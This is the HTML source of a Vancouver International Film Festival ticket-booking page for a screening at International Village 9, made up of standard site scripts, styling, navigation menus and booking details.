

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viff.org/whats-on/septet-the-story-of-hong-kong/book/928AB8xfAA/
body_size: 8996
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <script src="https://content.elevent.app/embedded-widget/elevent-widget.min.js"></script>
    <link href="https://content.elevent.app/embedded-widget/elevent-widget.min.css" rel="stylesheet"></link>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//viff.org' />
<link rel='dns-prefetch' href='//images.viff.org' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='basetheme-css' href='https://viff.org/themes/childtheme/assets/css/main.css?ver=1760607642' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://viff.org/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.jQuery || document.write('<script src="https://viff.org/themes/childtheme/static/js/jquery-3.3.1.min.js">\x3C/script>')
/* ]]> */
</script>
<script type="text/javascript" src="https://viff.org/themes/basetheme/assets/build/js/core.js?ver=1.1.0" id="basetheme-core-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/viff.org\/admin\/wp-admin\/admin-ajax.php","ajax_nonce":"23fb29c728","flag_url":"https:\/\/viff.org\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://viff.org/plugins/mailin/js/mailin-front.js?ver=1734943146" id="sib-front-js-js"></script>
<link rel="canonical" href="https://viff.org/book/" />

<!-- Title -->
    <title>Book | Vancouver International Film Festival</title>

<!-- Description -->
    <meta name="description" content="Enjoy great movies at the luxurious VIFF Centre, one of the best cinemas in Vancouver and home to the Vancouver International Film Festival.">

<!-- Twitter: Post -->
    <!-- Twitter: Card Size -->
            <meta name="twitter:card" content="summary"/>
    
    <!-- Twitter: Site -->
            <meta name="twitter:site" content="@viffest"/>
    
    <!-- Twitter: Title -->
            <meta name="twitter:title" content="Book | Vancouver International Film Festival"/>
    
    <!-- Twitter: Description -->
            <meta name="twitter:description" content="Enjoy great movies at the luxurious VIFF Centre, one of the best cinemas in Vancouver and home to the Vancouver International Film Festival."/>
    
    <!-- Twitter: Image -->
    
<!-- Twitter: Archive -->

<!-- Facebook: Post -->
    <!-- Facebook: URL -->
            <meta property="og:url" content="https://viff.org/book/">
    
    <!-- Facebook: Site Name -->
            <meta property="og:site_name" content="Vancouver International Film Festival"/>
    
    <!-- Facebook: Title -->
            <meta property="og:title" content="Book | Vancouver International Film Festival"/>
    
    <!-- Facebook: Description -->
            <meta property="og:description" content="Enjoy great movies at the luxurious VIFF Centre, one of the best cinemas in Vancouver and home to the Vancouver International Film Festival."/>
    
    <!-- Facebook: Image -->
    
<!-- Facebook: Archive -->

<!-- Hide From Search Engines -->

<!-- Canonical Tag -->
		<style type="text/css" id="wp-custom-css">
			/* Homepage highlight element */
.custom-image{
clip-path: polygon(100% 0, 100% calc(100% - 48px), calc(100% - 48px) 100%, 0 100%, 0 0);
}
@media screen and (min-width:1000px){
.custom-image{
margin-left: -36px !important;
}
.custom-border-right{
border-right: 1px solid gray;
max-width:99%;
}
.custom-margin-top{
margin-top:10px;
}
}
/* end */

/* B&W logos on event pages */
.bw-logo{
filter: grayscale(1);
}
.bw-logo:hover{
	filter: grayscale(0);
}
/* end */		</style>
		    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5XDZVP');</script>
<!-- End Google Tag Manager -->    <link rel="apple-touch-icon" sizes="180x180" href="https://viff.org/themes/childtheme/assets/images/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://viff.org/themes/childtheme/assets/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://viff.org/themes/childtheme/assets/images/favicon/favicon-16x16.png">
<link rel="manifest" href="https://viff.org/themes/childtheme/assets/images/favicon/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff"></head>

<body class="wp-singular page-template page-template-views page-template-pages page-template-elevent-book page-template-viewspageselevent-book-php page page-id-77 wp-theme-basetheme wp-child-theme-childtheme book u-yellow-theme state--nav-closed state--scroll-top state--anchors-closed">

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5XDZVP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <a href="#main-content" class="c-btn c-btn--skip-link">Skip to main content</a>

<header id="c-header" class="c-header">
    <div class="max-width o-wrapper">
        <div class="c-header__container">
            <ul id="menu-header-menu" class="c-header__menu c-header__menu--main o-list-bare"><li id="menu-item-1354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1354"><a href="https://viff.org/?form=FUNCVDVFGMR">Donate</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="https://viff.us20.list-manage.com/subscribe?u=3344b76c6b5bdf78e58637067&#038;id=2f28b8d64f">Subscribe</a></li>
<li id="menu-item-3608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3608"><a href="https://viff.org/viff-reconciliation/">VIFF &#038; Reconciliation</a></li>
</ul>            <a class="c-header__logo" href="https://viff.org">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 177 52"><defs><style>.a{fill:currentColor;fill-rule:evenodd;}</style></defs><polyline class="a" points="52 0 28.56 0 28.56 28.49 26 31.05 23.44 28.49 23.44 0 0 0 0 30.97 21.03 52 30.97 52 52 30.97 52 0"/><polyline class="a" points="57 48.23 60.71 52 77 52 77 0 57 0 57 48.23"/><polyline class="a" points="104.39 23.57 104.39 20.09 127 20.09 127 0 82 0 82 46.26 87.65 52 104.39 52 104.39 43.37 127 43.37 127 25.2 104.39 25.2 104.39 23.57"/><polyline class="a" points="154.38 23.57 154.38 20.09 177 20.09 177 0 132 0 132 46.26 137.65 52 154.38 52 154.38 43.37 177 43.37 177 25.2 154.38 25.2 154.38 23.57"/></svg>
                <span class="u-hidden-visually">Vancouver International Film Festival</span>
            </a>
            <ul class="c-header__menu c-header__menu--utility o-list-bare">
                <li>
                    <a class="elevent-my-viff__logged-in" href="https://viff.org/watchlist/" hidden><i class="fal fa-heart"></i>My VIFF</a>
                    <a class="elevent-my-viff__logged-out" onclick="return clickLogin(true, true);" ><i class="fal fa-heart"></i>My VIFF</a>
                </li>
                <li><a href="https://viff.org/?s"><i class="fal fa-search"></i><span>Search</span></a></li>
                <li>
                    <div class="elevent-logged-in">
                        <elevent-account-widget>
                            <a><i class="fal fa-user"></i><span>Account</span></a>
                        </elevent-account-widget>
                        &nbsp;&#124;&nbsp
                        <elevent-signout-widget>
                            <a>Sign out</a>
                        </elevent-signout-widget>
                    </div>
                    <div class="elevent-logged-out">
                        <elevent-signin-widget>
                            <a><i class="fal fa-user"></i><span>Sign In</span></a>
                        </elevent-signin-widget>
                    </div>
                </li>
                <li>
                    <elevent-cart-widget>
                        <a><i class="fal fa-shopping-cart"></i><span>Cart (<elevent-cart-count>-</elevent-cart-count>)</span></a>
                    </elevent-cart-widget>
                </li>
            </ul>
            <ul class="c-header__menu c-header__menu--mobile o-list-bare">
                <li><a href="https://viff.org/whats-on/"><i class="far fa-film"></i><span>What&rsquo;s On</span></a></li>
                <li><a href="https://viff.org/?s"><i class="far fa-search"></i><span>Search</span></a></li>
                <button id="c-menu__toggle" aria-controls="c-header__menu" aria-expanded="false" class="c-header__button c-header__button--menu" href="#"><div class="hamburger"><span class="hamburger-box hamburger--squeeze"><span class="hamburger-inner"></span></span></div><span id="c-menu__toggle-label">Menu</span></button>
            </ul>
        </div>
    </div>
</header>
<nav id="c-navigation" class="c-navigation">
    <div class="max-width o-wrapper">
        <div class="c-mobile-utility-menu">
            <ul >
                <li>
                    <a class="elevent-my-viff__logged-in" href="https://viff.org/watchlist/" hidden><i class="fal fa-heart"></i>My VIFF</a>
                    <a class="elevent-my-viff__logged-out" onclick="return clickLogin(true, true);" ><i class="fal fa-heart"></i>My VIFF</a>
                </li>
                <li>
                    <div class="elevent-logged-in">
                        &nbsp;&#124;&nbsp
                        <elevent-account-widget>
                            <a><i class="fal fa-user"></i><span>Account</span></a>
                        </elevent-account-widget>
                        &nbsp;&#124;&nbsp
                        <elevent-signout-widget>
                            <a>Sign out</a>
                        </elevent-signout-widget>
                    </div>
                    <div class="elevent-logged-out">
                        <elevent-signin-widget>
                            <a><i class="fal fa-user"></i><span>Sign In</span></a>
                        </elevent-signin-widget>
                    </div>
                </li>
                <li>
                    <elevent-cart-widget>
                        <a><i class="fal fa-shopping-cart"></i><span>Cart (<elevent-cart-count>-</elevent-cart-count>)</span></a>
                    </elevent-cart-widget>
                </li>
            </ul>
        </div>
    </div>
    <div class="max-width o-wrapper">
        <div class="c-navigation__container">
            <ul id="menu-navigation-menu" class="c-navigation-menu o-list-bare"><li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-208"><a href="https://viff.org/whats-on/">What’s On</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button>
<ul class="sub-menu">
	<li id="menu-item-28009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28009"><a href="https://viff.org/whats-on/">Now Playing</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-40461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40461"><a href="https://viff.org/whats-on-calendar/">Calendar</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-28010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28010"><a href="https://viff.org/year-round/">Year-Round Series</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
</ul>
</li>
<li id="menu-item-26494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26494"><a href="https://viff.org/festival/">Festival</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button><span class='menu-description'>Oct 1 – 11 2026</span>
<ul class="sub-menu">
	<li id="menu-item-45863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45863"><a href="https://viff.org/festival/viff-2026/">VIFF 2026</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-45864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45864"><a href="https://viff.org/festival/submissions/">Submissions</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-40479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40479"><a href="https://viff.org/festival/awards/">Awards</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
</ul>
</li>
<li id="menu-item-14578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14578"><a href="https://viff.org/plan-your-visit/">Plan Your Visit</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button>
<ul class="sub-menu">
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://viff.org/ticket-info/">Ticket Information</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://viff.org/find-us/">Find Us</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://viff.org/know-before-you-visit/">Know Before You Visit</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-10880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10880"><a href="https://viff.org/accessibility/">Accessibility</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-8613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8613"><a href="https://viff.org/calendar-download/">Download Current Calendar</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-29066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29066"><a href="https://viff.org/gift-cards/">Buy a Gift Card</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
</ul>
</li>
<li id="menu-item-14580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14580"><a href="https://viff.org/learn/">Learn</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button>
<ul class="sub-menu">
	<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://viff.org/creator-development/">Creator Development</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-5941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5941"><a href="https://viff.org/ignite/">Ignite: High School Program</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-43897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43897"><a href="https://viff.org/podcast/">VIFF Podcast</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
</ul>
</li>
<li id="menu-item-14685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14685"><a href="https://viff.org/engage-support/">Engage &#038; Support</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button>
<ul class="sub-menu">
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://viff.org/donate/">Donate</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://viff.org/plus/">Become a VIFF+ Member</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://viff.org/volunteer/">Volunteer</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://viff.org/foundations-donors/">Foundations &#038; Donors</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-38702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38702"><a href="https://viff.org/partners/">Partners</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
</ul>
</li>
<li id="menu-item-14583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14583"><a href="https://viff.org/about/">About</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button>
<ul class="sub-menu">
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://viff.org/who-we-are/">Who We Are</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://viff.org/what-we-do/">What We Do</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://viff.org/rent-our-venue/">Rent Our Venue</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://viff.org/employment/">Employment</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://viff.org/media/">Media Centre</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://viff.org/contact/">Contact</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
	<li id="menu-item-9197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9197"><a href="https://viff.org/subscribe-now/">Subscribe</a><button class="header-accordion-menu-toggle" aria-label="Expand navigation"><i class="fal fa-angle-down"></i></button></li>
</ul>
</li>
</ul>        </div>
    </div>
</nav>
    
            <main id="main-content">

<section class="c-masthead ">
    <div class="c-masthead__text">
        <div class="max-width o-wrapper">
            <h1 class="c-masthead__title">
                                                        <h2 class="c-col-subtitle">Book tickets for</h2>
                    <h1 class="c-col-title"></h1>
                    <div class="c-booking-details">
                                                    <span class="c-booking-detail c-booking-detail__date"><i class="far fa-calendar"></i>Sun Oct 09</span>
                            <span class="c-booking-detail c-booking-detail__time"><i class="far fa-clock"></i>10:30 am</span>
                                                <span class="c-booking-detail c-booking-detail__location">                            <i class="far fa-map-pin"></i><span>International Village 9</span>
                        </span>
                                            </div>
                            </h1>
        </div>
    </div>
</section>

<section class="c-elevent-page">
    <section class="c-container u-transparent-bg c-container--1200 c-container--left c-container--vertical-top">
        <div class="c-content-wrap o-wrapper">
        <div class="elevent-iframe-wrap">
